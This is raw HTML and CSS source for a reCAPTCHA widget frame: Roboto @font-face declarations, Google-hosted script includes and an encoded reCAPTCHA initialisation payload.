  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-Rt_SnZWVigxz1dmzvxo3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-Rt_SnZWVigxz1dmzvxo3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Rt_SnZWVigxz1dmzvxo3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DlsOYZ8OZU2cOHhwaJMKRwqDCkhwJw5vClknCoDHCkht/wonDv8KCw6djImstw63ChEHDnMK3Nlw+w41Ef8KRw4Y2wrJxw6PDrlHDgGpMw4UzwpwTw5XDj8OHwq/Dl8KOw6ANKcKCw6HCmz7DisO8bUPCtUjCtcO9ETvCk8K5akrCksOtwp0SIDoWwojDgnA7b8OtScOSwrnCryPCmcK0Y8Oywp/DpiNnCQTCiRvDqMK2wp1CwqjCh8OqwqLDvzDDssKcw5TCkRQ3wq3CmAvDk8KHCzMNCSHDkcOMdirDisKTwrcRw7PCjkoGw65sw67CnQ/CosO2w53CrMOVEMOxBcOzJMO/[base64]/CgMKpwoUkH8OIIsK0wrZKw481SxcJUgnDnsOlw5fDownCs3TDqETDrWw8UFIwdw/Ck8KPdUwcw4HCvsKowpt7O8OnwpdtViTCqW0yw5nCusOPw6DDrFwRfR/CsWNlwrkBJcOcwpHCvgHDjsOcw6UvwqQcw4Zpw4wOwoXDhsOjw7XCqMOCM8Kuw6tfw5fCth46b8OzD8Klw6LDpMKGwofDgsKFRMKjw67CrxF2wqNvwq15Zh/DvlzDhBVEUi0Gw65PJ8O3PMKWw6lGKsK1L8ObVRQNw77Cl8K/w4fDgHDDiA/[base64]/DmCfDoGkpw6bDlsKQw4/DhMK4w77CuSAHw68vaMKmKnTCsQPDnlQLwrgAOHUjMMKswplCEEsQUX7CsA3CusKmJ8KSXGDCsjAXw7taw6TCu19Tw5I3XQfCi8KTwq1ow7XCq8OefVQ9wqfCtcKvw5hlBcOHw5xfw5jDi8O8wpIWw7F8w6TCqMOpbg/DqBbCn8OxYWt7wrdlLkbDlsKyAcKJw4dhw6VBwr3DjcKuw4xFw7PCk8O0w5/[base64]/[base64]/Ds04wwp7CmsKdwpdUwr/DicOHw68pBmPDvsOzw5dWwqZ+wpLDrwJJw6Q/[base64]/[base64]/ClDnCsCB8wpfDq8KdwonCp8OSwqMoTMOvesOwRMKeFm/Dv8KSAR9NwqXDsE9lwqE9IR4DO0onw7zCksOcwoHDusKpwrZiw5sReCAxwp9/WBDCm8Ozw53DgsKew7HCqAnDqGIVw57CpMOzPsOJez3DoGXDhVPCj8K8Xh4jYUfCoALDgsKFwpRXSA4yw5bDrSAiQnLCg1/[base64]/[base64]/[base64]/wr7DjRxHccOeNsOGBsOAwq8JwrjDixpRwpcVwqtrwphOTUgnwo0UdHYoA8K2JMO/OkYsw6XCtMOAw7DDsCAofsOTehjCg8ODH8KzWVHChMOmwqVPIcOtdMOzw4wGcMO4ScKfw5cTw6pDwqzDs8Omwo3ClS/Dh8Kqw7ZoYMKVH8KZa8K9d2nDl8O8YxFSXBMAwp5jwqnChsOPwoA5wp3CoQAXwqnCpsOkwqvClMO5wpjCuMOzHcKGNcOsaUw/SMO6LsKaC8K6w7AkwrJjYAoHW8KUw54fWcOIw4bDrMKPw6gDJ2nChMOLCMKzwo/DsGfDgQ0IwowjwrRFwpwEA8OEbsKXw7ICYG/[base64]/CrsK4TsOFCMOgEMOXPzfCmEAxwpdbasKfAjJ5IRF5wqbDgcKBFFvCmMK+w5PDnMOQBGA7Ri3DocOtRcO8Zi8dDHdOwp/CgBV6w7PDl8OQLiANw6TCqMKGwolrw7cnw4fClUp1w7QAFiwWw43DusKfw5TCtGTDgwllW8KTHcOLwp/[base64]/DusOnPMO5KMKxwophbDY8wpvCrU8zOcO5woLDs8KPwrhfw6rClDRPDxBCLsK6AMK9w74dwr9UbMK+TlBzwqHCsEHDtFvCisOhw7PCscKqwowAw4RMPMOVw6nClcKtdmfClQoTw7fDp1BZw5sIXsOtX8KFKBhQwrh3ZsOvwobCtMKnBcOwJMK8w7EYRG/Cr8K2FMKrXsKKPlYKwqhVw7c7asOlwpnCisOGwqN/KsK1ZTUhw5dIwpbCukbDksKOw68twr3DqMKjEMKyGsK0bCVJw6R3ECjChMKHEWB3w5TCgMKVcsOLKj/[base64]/Dgl/[base64]/Cr0zDlnvCsMKWwr/DmwDCn8Oiwr7CgzDCvsOPd8K7PS7CizXCqXfDqMOXDHQfwonDu8OWw6NDcC96wovDuVfCh8KFdxTDq8OCw4jCksKGwrvCjMKHwqQRwqnCiFbCgi/CjXDDtsKsGCvDlsKFJsOxQMOzEQc2w6/Ci1rCgz4xw5rDkcOgwrl/[base64]/DcOQw4rDtz3DmcKqDsOCJHXCucOAWElJfxTCvHfCscOXw6rDqnfDuGxhw7pYVDQMJFZKZ8KVwrbCpyLCrjnCqcOQw4sxw50swpg7OMKAQcOPwrhpLQ5OUnLCowkCeMKKw5FVwq3ClsO2X8KAwoTCn8OqwoLCk8OvBcKqwqRPccOMwoLCocONwo/DusO4wqgYIsKoS8Onw7TDocK6w5FjwrLDkMO2RQ0HKxVHw45faHgdw5oyw5stT1XCssKsw4xswqB5ZmfCmMOSZwzCjQYEwp/DmcK9eyfCvj0Gwo/CpsK8w4rDosORwqEEwq17IGY3F8O5w67DujzCq0hTdSHDhsK7YcOAwpLDvMK2w7bChMK/[base64]/VsKZwoElC0trw4nCiQ8UYxRyw6rDnMOTN8Olw7YTw5Irw7pkw7jCgS1FBW92EjtoIFTCpsOqQz4NPHHDm23DlwLDocOVO1ZBO011P8KZwoPDsVddIRYpw4LCpcOFP8O2w6EqWsOKOUQ9FF/[base64]/cFDDjEnCuMKtQQYSHH7DrcKcDsOUfwlkJxwbSl/DoMOoRXYHEQlTw73Don/[base64]/Cr1g0w67CusKowoXCt8KRO8KRKz00BkkbVTjCu8OqJ1V+NMKXTgbClsKqw7TDhFAzw5jDisO8Rjxdw688HMOPcMKbQm7Cn8KGw79uEmnDu8OhC8KSw6sOwoDDnDjCmxPDrwJUw51EwonDvMOJwr8TA1zDkMO7wqnDtkh4w7vDg8K/[base64]/Cu8OlBj3DisKEBsO0woc1w6csWsOZwq/DrcK5P8OrAxjDjsKtLyRhaGXCqXc4w5MQw6TDm8KYRcKSWcKDwpNOwroOBUhWJQnDp8Oow4HDrMK5HkNFEMOlLiYTw4xFHnRfPcOiasOyC1fChj3CkC9Awr/CkjHDiEbCkXluw5t9bypcIcK3VsO9bncEOylxQcOVw7DDqmzDrsOSw4/[base64]/[base64]/[base64]/[base64]/[base64]/w6fDoS7DkjDDjRhAw7UOPcOQw6/Ch0xcwos5woRtTcKtwpECHzzDpjTDmMKnwrccEMOOw5F5wrY7wq9vw7YJwqQcw6zDjsKnB3TDiFk9w4lrwo/Di2/CjklGwqMZwrt/w5QGwrjDjR8nZcKaU8Ocw6PCh8OOwrY+wpnDmsK2wr7Dolp0wos8w53CsCjCgEjDpGDChEbCicOyw5vDl8O8VVx4w6w8woPDtVzCrsKgwq/[base64]/OB3DmMKmw5c8NwUEIMOGO8OKwo7DrcONwoXCgGc7UGTDl8O2fcKPwqhZPGLCpsKbwrvDpAAwRzXDvcOGXMKawo/[base64]/CuMO0wrrCuMOjVsOiw4DDiQkhdTLCojTCmC1rJMKcw7jDiivDqnBoG8OuwqlDwpdtQA3DtFMrb8KowoPCo8OOw6tZU8K9HcK/w5RYwqY6wrPDrsKiwolHbEvCpcKAwrsewoZYG8K+ecO7w7PDhhRhT8KRG8KKw5DCmMODRgNLw5HDnyTDjC7Dly9eAVEMSgHDncOaOwhdw4/[base64]/Cg8KMWMOUw4kMZcKKwqQcw644wqDDmsKFJikqwrvCtMOhwoZFwqjCnVbDlsKHKX/DjgVJw6HCksK8w6Mfw79+a8OCaix7YU1tHsOYEsKJwr0+Uj/DpMKJY2HCmcKywqrDn8Kawq4KQsKnd8OdLMOAMVMcw7R2IyHCnMKMwpgCw5oYPhVJwqXDiRvDgMOYw4VxwqBrRMOBMMKhwplzw6wSwq7DrhDDpMKnDiBcwqPDiDzCr1fCokPDt2nDsh/[base64]/DjGYEfMKEDy5LOcOdM1rCoFjCosOLNSfDsRwmwpFQdTwCw6nDkQ/Cs1R5EE4fw4jDkTAbwp59woFZw7lmP8Okw57DrnjDgsOmw5/[base64]/DosKWw5XDjMOTJMKDwpwXPcKCHMOdwo/CmEjCshEFEsKDwqEWKHVMXkIAP8OJYlvDtcODw7chw5wTwphpOwnDqyHCj8OBw7TCmkIMw63Cl11mw5/CjzLDsSIYIjfDvMKGw4PCs8Kawpwjw6jDtS7DkcOGw7fCtnvCsRzCpsO0WypuGcOXwrtfwqvDoH5Iw51kw6RLG8O/w4cKZRvCg8KLwo1nwqwRYMOiCsKswpAVwpQSw41ew6PCkAbDlsOMT23Cog9Ww7/[base64]/awAVwrk7DsOYCQHCrcKSehQFw6rDg8KGPRYqaMKFwr5nbitvBsK/[base64]/w74tw7xYfnddwpnCkT9AV0oGZcOqw5zCiz7Di8OTQsOvERZvUy/CnFrCjMO1w7jCoRHCocKsUMKMw6Qzw53DmMO9w55nH8OSNcOjw5bCsgcoI0fDg2TCimHDnMOARsOyPHYaw591flPCq8KHAcKRw6k3wq8ow5wywofDuMOXwr3DhWEqF3/Du8Ovw6rDmcO0wqTDq3BhwpBPw6/DsnbCn8OZYMK/[base64]/Dg2VAVhHCv044w5wydcKbwqN2ZMKvwpUOwpIIGsK4GMKdw7rDp8KGwo4mCE7DoxvCuFAlZnw6w6EjwpPCscK1wqsoTcO8w4rCqCXCoxbDklfCv8K/[base64]/CksO6w4lgw5ICesO2w4Rsw7J2wonDusKswoU0ETlRwqbDl8O5UMONYADCtmBJwprCocO0w7IRLhh3w4fDiMKhcipwwoTDiMKHZcOUw4rDniJ6VmPCk8OJa8Kuw6PDkSfDjsORworCjsOoZGJ/QMKwwroEwqTCqMKCwo/[base64]/DhHZIS8Kuw7zDpsKOwrfDry3Dt8Oiw7bDjlbCtEZvw68xwrg1wphxwrTDgcK9w4bDicOrwqk9BB89MmLCnsOWwrVPdsK2TiEnwqQ/[base64]/Dh3sAQ8KOw6Bkw4HDgTHCsMOqwrvCp8Kdb8Kdw6hKw4XDpMKQw4Rlw7nCtMOyasOIw5ILb8OhfyVMw5jCgMKvwo8dF13DinHCrSAyeSRYw5fCo8K/[base64]/DpHl7wpXDjsKbVCPDuMKnwqvCpgjDh8KZbmUow4ZECcORw4sYw43DviTDrjMHXcOtwrR+H8OpRhXCtXRHwrTCl8OHD8OQwrbCkk/CoMO3MGnDgjzDi8OKAMOYccOmwrDDp8KcfMKwwovCosKuw5nCmC3Dr8O3KFxQSU7CimJ/wqxMwo8vw4XCnH9UM8KLJMOqEcORwoo3BcOFwovCvsKOZyTDvcOvw6UWLcKCRUZbwqxDAMOeFkwyUh0Nw4AkYj0dFsO6a8OkFMOMwqvDpcKqw7NMw7xsc8OZwq1nbWsfwpjDs0EYAcO8cWAXwrDDm8Kkw6Qhw7TCs8KpW8OEw5PCuyLCo8OXd8OGw7vDkx/ChlDCpcKYwqonwpTCl2TCucO3DcO2Qz/Cl8OVD8K2dMOQw6Emwqlqw7suPVTCoU7DmS7CrsO9UnFzNXrCsFEowql9fzXCo8KnTikHO8KQw5Zow7nCtx3DtsODw4Fmw5vCisOdwqJ/A8O3wox5wq7Dm8OhaWjCrTbCjcO2wo09CSzChcOnZj3Di8OnE8KhencVbcKowqLCrcKTFXLCi8OAw5MCGl7CqMOzPHfCk8KxSA3DoMKZwpRJwq7Di0rDtARew7MmGMO8wrgewqhlLsOfRWMnV10Je8OZTl4/d8OTw4IKcR7DvVvDvSUHTi4yw6PCqMKAY8OBw7tsPMKpwqw0VwbCkEbCkkF8wpVzw53CmRHDnMK3w4nCnCPCpUrCrRcdJsOnYsKlw5Q/[base64]/CjFLDp0/Cg8K9wrXDtyscwrUVKiDCuXPDh8KTwqxcLysFNx3DiwXCgD/Dm8KnUsK8wrjCtwMawpjCscOYR8K4FcOUwqodJcOPRTg1bcOww4QcGQpPPsOVw559FmNrw53DtkoYw5nDssKFFcObeHHDhGQja0vDpD9hX8OBecOrLMOBw4fDhMKdMjsHScKsLw/DscOCwrlZPAkpcMOgSAJWwqnChMOYR8KUGcKpw5/CnMOhFcOQZ8OHw67CiMOCwpxzw5HCnW8XSwh4b8KoRMOnWGPDjMK5w4pDEWULw5DCq8OlWsKQGDHCtMOHSCBDwpEwDMKbMsKTwp03w4MkL8Kcw7p3wpkmwpHDn8OzExoGBcO1cDnCuiPCjMOjwpZZwpAWwpcow4rDmcO/w6TCvn7DhQrDt8OoTsKSCxdhFFjDhR/[base64]/DjMKsw4Q8wqvCt3vDniBHHiJ3w4EwwrDCnVPCoTTCjW5UNFQmeMOPGcO1wrTCggDDqArCs8OeVHcZX8KYdC45w7k3WFtawqZmwrPCqcKCwrTDuMOaVAlHw5PCjMO2w5RnEsKsKwLCmsO/w6AZwo9/bhLDtMODC2VwKwHCpg/CmB8xw4A+wr0ZPMKPwqd+fsO4w4wAcMO5w5kVOwspNg9fw5bCmw9NLX7CkmcVAcKLUCgsIXZccQtZZsOow5nChMKhw6p1w4w5QMKlf8O8w7RawqPDo8OBMw4MTSbDpcOvw7RPd8O7wprCnER/w6/[base64]/[base64]/ClcOrAMOuZlhsARrDg8KAP1/Do8K6X3vDicOyDMO2wosqwp4FVxTCucKvwovCv8ONw4TDn8Ouw7PCuMOnwoHCgMO4fsOwcl/ClXPDicKTT8K/w68wbXMSEQXDticEWlvCnAt9w6MUc3ZuccKawo/CusKjwoPCrUDCtXrDhlYjScOTZsOrw5lNPGTCpkl0w65Pwq/CgxJvwqPCmw7DkUoBRDTDoCLDiBprw5Y2QMKoM8KRK2jDocOIw4PDh8KDwr3Dl8OkBsK0OsOgwoJiwqPDs8KYwo8FwoPDrcKQV3zCqxQ3wpzDkArCqHLCisKyw6EGwpfCoy7CtihZN8OMw5vCnsOOMCvCvMO9wos2w7jCiB3Ch8O6VcOvwrvCgcKAwot/QcORAMO6wqTDvxzCsMKhwpHCsHfCgj0UZMK7XMKSWMOiw44mwqDCoRkVOcK1w6LCmnN9N8OWwqfDjcOmCMKlw5LDhsOEw5VdZFV2w4ksNMKYwpnCoTEBw6zDi2/CmDTDg8KZw6M7aMKwwqNsKTZPw4LDsHtCDm03Z8OTVMOSdAjCrWfCuW4jDRsXw6/ChlM/[base64]/DqAjDnMOndMOAX1rDjDVMw64WPUfDncO8fsKbR2pRZsOGKk5SwrEBw5rCnMOCaCvCn2hLw4vDhsOOwrErwqrDr8OUwoXCrFnDow1Xwq3CrcOWw5sbG0U8w6Riw6hkw7/CpUhWKlTCkxvCigZsNl8TDMOwGH41woU3dw9mHgTCjwZ4wo/DhMK/wp0zBRfCjkF7wo1Hw5bCkzl7AsKNajFnwrpFNcOpw7gVw5fDinF0wq/DmcO+PUPCrBnDoz90woZsU8KMw4BFw7jDocOsw4/CvRgZWcKQdMOsJHbCrwHDj8OWwqpDHcKlw7Eye8Odw79qwrxcPsK2HDjDmm3Dq8K8YCEWw40TLy/CmBpPwozCisOEWMKzW8K2CsKVw5XCm8Ojwr1Zwp9THhnCmm50V0Nuw6x9ScKOwp8Pw6nDpAwfY8O9bzxnfMOxwojDj3tWw45DP3zCsgjCkQzDs2PDvMOAK8KjwqY7Tg5tw7Mnw7Amwpw4QE/[base64]/w53CrkHDuzbCoA4nw6M6wpIfw45GQMKCC2LClU3DjcKpw41SCE4rwrjDsTp2QMOgU8O5FcObBx0fCMKVeih3wpIBwpVvbcOAwqfCv8KUacOVw4zDhDxsDVHCh0bDh8KgbBPDqcOUQzhYY8O/wo4RO1vDkEjCuD7DkcKON3jClsO8wowJKxk3IFjDtQLCtMOjIDlTwrJ8GC/DhMOiw40Aw50qecOYw54gwp/DhMONw4Q8bnteVknDvcO6P0rCqMK/w5TCpMKFw74mIcKHSX4BexfDlMKIwpBPAFXChsKSwrIFaD1owrsg